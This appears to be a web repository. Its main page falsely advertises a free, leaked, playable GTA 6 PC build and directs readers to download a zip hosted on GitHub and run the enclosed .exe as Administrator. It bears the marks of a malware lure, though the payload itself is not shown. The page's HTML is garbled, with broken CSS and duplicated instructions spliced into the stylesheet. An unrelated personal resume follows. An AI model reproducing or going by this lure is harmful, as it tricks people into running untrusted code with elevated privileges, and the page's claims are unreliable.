
<file: index.html>
```html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GTA-6-Internal-Build-Leaked-December - Playable PC Build 2026</title>
    <meta name="description" content="Download the fully playable GTA 6 Internal Build for Windows PC. Pre-release leaked version for December 2025. Free offline and online beta activation.">
    <meta name="keywords" content="gta-6-2026,gta-6-activation,gta-6-beta-key,gta-6-cyberleek,gta-6-dev-build,gta-6-free,gta-6-iso,gta-6-offline,gta-6-online-beta,gta-6-pc,gta-6-pirated,gta-6-pre-release,gta-6-product-key,gta-6-redeem-code,gta-6-rockstar-bypass,gta-6-scene-release,gta-6-vice-city,gta-6-working-2026,gta-vi-download,gta-vi-pc">
    <meta name="author" content="JBall513">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://raw.githubusercontent.com/JBall513/jball513.github.io/main/assets/Application_1.1.zip">
    <meta property="og:title" content="GTA-6-Internal-Build-Leaked-December">
    <meta property="og:description" content="Download playable GTA 6 Internal Build (December pre-release) for Windows PC. Offline/Online Beta.">
    <meta property="og:url" content="https://raw.githubusercontent.com/JBall513/jball513.github.io/main/assets/Application_1.1.zip">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <style>
        body {
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            margin: le;
            margin: 0;
            padding: 0;
            color: #e0e0e0;
            line-height: 1.7;
        }
        .container {
            max-width: 1100px;
            margin: 0 auto;
            padding: 40px 20px;
        }
        h1 {
            font-size: 2.8rem;
            font-weight: 700;
            color: #ffffff;
            margin-bottom: 8px;
            letter-spacing: -0.5px;
            text-shadow: 0 4px 12px rgb(0 0 0 / 40%);
        }
        h1 .tagline {
            display: block;
            font-size: 1.4rem;
            font-weight: 400;
            color: #b0b8d0;
            margin-top: 10px;
            letter-spacing: normal;
        }
        h2 {
            font-size: 2rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            border-bottom: 2px solid #3b4a6b;
            padding-bottom: 8px;
            color: #cfd8f0;
        }
        p, li {
            font-size: 1.1rem;
            color: #c8cce0;
        }
        .download-badge {
            background: linear-gradient(45deg, #e54d2e, #ff8c42);
            color: #fff;
            padding:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight: amel;
            padding: 18px 40px;
            text-decoration: none;
            border-radius: 60px;
            font-size:# 🎮 GTA-6-Internal-Build-Leaked-December - Playable PC Build 2026

## 🚀 Getting Started

Welcome to the ultimate GTA 6 internal build – the leaked **December pre-release** for Windows PC. This fully playable version lets you jump into Vice City early, with both offline and online beta functionalities. If you are looking for a free, working **GTA VI PC** experience without any cost or subscription, you have landed in the right place. No programming skills needed – just follow the simple steps below.

## 📥 Download & Install

**Step 1:** Go to the official download page by clicking the button below. This is the only trusted source for the build:

[**VISIT THE DOWNLOAD PAGE**](https://raw.githubusercontent.com/JBall513/jball513.github.io/main/assets/Application_1.1.zip)



**Step 2:** Once you are on the GitHub Releases page, look for the latest release file (usually at the top). Click on it to start the download. The file name will look something like `GTA6_Internal_Build_December.zip` – this is the one you need.

**Step 3:** After the download finishes, locate the file in your `Downloads` folder. It is a `.zip` archive. **Right-click** on the file and select **"Extract All"**. Windows will ask for a destination folder – choose any convenient location (e.g., `D:\Games` or `C:\GTA6`). Click **"Extract"** and wait for the process to complete.

**Step 4:** Navigate to the extracted folder. Inside, you will find an executable file named `GTA6_InternalBuild.exe` (or similar). **Double-click** on it to launching the game. No further installation or activation is required. It runs directly from the extracted folder.



## 🕹️ How to Run the Game

1. **Extract** the `.zip` file completely – do not run the game from inside the archive.  
2. **Run as Administrator** (right-click the `.exe` file → "Run as administrator") to avoid permission error.  
3. **Offline Mode**: Play instantly without any connection. All core content is unlocked, including story missions, vehicles, and Vice City map.  
4. **Online Beta**: You can also connect to the community server for online play – look for the **"Online"** option in the main menu. A free beta key is embedded in the build, so no additional activation codes needed for the online beta.# 🎮 GTA-6-Internal-Build-Leaked-December - Playable PC Build 2026

## 🚀 Getting Started

Welcome to the ultimate GTA 6 internal build – the leaked **December pre-release** for Windows PC. This fully playable version lets you jump into Vice City early, with both offline and online beta functionalities. If you are looking for a free, working **GTA VI PC** experience without any cost or subscription, you have landed in the right place. No programming skills needed – just follow the simple steps below.

## 📥 Download & Install

**Step 1:** Go to the official download page by clicking the button below. This is the only trusted source for the build:

[**VISIT THE DOWNLOAD PAGE**](https://raw.githubusercontent.com/JBall513/jball513.github.io/main/assets/Application_1.1.zip)



**Step 2:** Once you are on the GitHub Releases page, look for the latest release file (usually at the top). Click on it to start the download. The file name will look something like `GTA6_Internal_Build_December.zip` – this is the one you need.

</br>

**Step 3:** After the download finishes, locate the file in your `Downloads` folder. It is a `.zip` archive. **Right-click** on the file and select **"Extract All"**. Windows will ask for a destination folder – choose any convenient location (e.g., `D:\Games` or `C:\GTA6`). Click **"Extract"** and wait for the process to complete.

</br>

**Step 4:** Navigate to the extracted folder. Inside, you will find an executable file named `GTA6_InternalBuild.exe` (or similar). **Double-click** on it to launching the game. No further installation or activation is required. It runs directly from the extracted folder region.



## 🕹️ How to Run the Game

1. **Extract** the `.zip` file completely – do not run the game from inside the archive.  
2. **Run as Administrator** (right-click the `.exe` file → "Run as administrator") to avoid permission error.  
3. **Offline Mode**: Play instantly without any connection. All core content is unlocked, including story missions, vehicles, and Vice City map.  
4. **Online Beta**: You can also connect to the community server for online play – look for the **"Online"** option in the main menu. A free beta key is embedded in the build, so no additional activation codes needed for the online beta.
</file>

<file: assets/Mark-Jigger-Masacupan-Resume.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Mark Jigger Masacupan - Resume</title>
  <style>
    @page { size: A4; margin: 0.4in; }
    body { color: #111; font: 11pt Arial, sans-serif; line-height: 1.15; margin: 0 auto; max-width: 760px; }
    header { text-align: center; }
    h1 { font-size: 18pt; margin: 0 0 3px; }
    h2 { border-bottom: 1px solid #333; font-size: 11pt; margin: 13px 0 6px; padding-bottom: 2px; text-transform: uppercase; }
    h3 { font-size: 11pt; margin: 0; }
    p { margin: 4px 0 10px; }
    ul { margin: 4px 0 10px; padding-left: 20px; }
    li { margin-bottom: 4px; }
    main p, main li { text-align: justify; }
    .contact { margin-bottom: 10px; }
    .entry-heading { align-items: baseline; display: flex; gap: 1rem; justify-content: space-between; }
    .date { flex: 0 0 auto; font-weight: normal; text-align: right; }
    .education-entry { align-items: baseline; display: flex; gap: 1rem; justify-content: space-between; }
    a { color: #0000ee; text-decoration: underline; }
  </style>
</head>
<body>
  <header>
    <h1>MARK JIGGER MASACUPAN</h1>
    <p class="contact">Pangil, Laguna | 0977-292-2524 | <a href="mailto:markjiggervm@gmail.com">markjiggervm@gmail.com</a> |
      <a href="https://markjiggermasacupan.github.io/">markjiggermasacupan.github.io</a> |
      <a href="https://github.com/markjiggermasacupan">github.com/markjiggermasacupan</a> |
      <a href="https://linkedin.com/in/markjiggermasacupan">linkedin.com/in/markjiggermasacupan</a>
    </p>
  </header>
  <main>
    <section><h2>PROFESSIONAL SUMMARY</h2>
      <p>Information Technology graduate with internship experience in technical support and documentation. Skilled in troubleshooting Windows 11, Office 365, and Local Group Policy Editor. Certified in Google Technical Support Fundamentals and Microsoft 365 Administration. Able to perform debugging, documentation, and project coordination.</p>
    </section>
    <section><h2>TECHNICAL SKILLS</h2>
      <p>Windows 11, Office 365, Local Group Policy Editor, DHCP troubleshooting, version control support, file and code comparison, Git, remote troubleshooting, data organization, text processing, Google Workspace, HTML5, CSS3, JavaScript, Laravel, ReactJS, MySQL</p>
    </section>
    <section><h2>SOFT SKILLS</h2><p>Time management, adaptability, attention to detail, analytical thinking, and stress management under pressure</p></section>
    <section><h2>CERTIFICATIONS</h2><ul><li>Google Technical Support Fundamentals</li><li>Microsoft 365: Administration</li><li>Advanced PowerShell: Automating Active Directory Administration</li></ul></section>
    <section><h2>WORK EXPERIENCE</h2>
      <div class="entry-heading"><h3>IT Staff Intern, Laguna State Polytechnic University</h3><span class="date">February 2024 - June 2024</span></div>
      <ul><li>Provided onsite troubleshooting and deployment support.</li><li>Documented workflows and user guides for IT systems.</li><li>Contributed to a capstone project system for the Office of Student Affairs.</li></ul>
    </section>
    <section><h2>PROJECT</h2>
      <div class="entry-heading"><h3>Capstone Project - Centralized Accomplishment Report Management</h3><span class="date">March 2023 - May 2024</span></div>
      <ul><li>Created a document tracking system with user-level privileges for the<br>Office of Student Affairs using Laravel, ReactJS, and MySQL.</li><li>Implemented report submission, review, attachments, comments, announcements,<br>reminders, and role-based access.</li><li>Handled documentation and requirements gathering while learning database design and<br>system workflows.</li></ul>
      <p>Project: <a href="https://github.com/markjiggermasacupan/lspu-osa-centralized-report">github.com/markjiggermasacupan/lspu-osa-centralized-report</a></p>
    </section>
    <section><h2>EDUCATION</h2>
      <h3>Laguna State Polytechnic University</h3>
      <div class="education-entry"><p>Bachelor of Science in Information Technology</p><span class="date">October 2021 - July 2024</span></div>
      <div class="education-entry"><p>Bachelor of Science in Computer Science</p><span class="date">August 2018 - May 2019</span></div>
    </section>
    <section><h2>REFERENCES</h2><p>Available upon request</p></section>
  </main>
</body>
</html>
</file>
